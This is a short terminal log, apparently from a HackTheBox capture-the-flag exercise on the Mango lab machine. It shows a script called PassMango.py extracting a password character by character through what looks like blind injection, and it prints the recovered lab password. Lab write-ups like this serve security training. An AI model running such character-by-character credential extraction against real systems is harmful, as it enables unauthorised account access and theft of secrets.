 angussMoody ❐ 0 ● 2 python
root@angussMoody:~/hackthebox/Mango-10.10.10.162# python PassMango.py
Found one more char : h
Found one more char : h3
Found one more char : h3m
Found one more char : h3mX
Found one more char : h3mXK
Found one more char : h3mXK8
Found one more char : h3mXK8R
Found one more char : h3mXK8Rh
Found one more char : h3mXK8RhU
Found one more char : h3mXK8RhU~
Found one more char : h3mXK8RhU~f
Found one more char : h3mXK8RhU~f{
Found one more char : h3mXK8RhU~f{]
Found one more char : h3mXK8RhU~f{]f
Found one more char : h3mXK8RhU~f{]f5
Found one more char : h3mXK8RhU~f{]f5H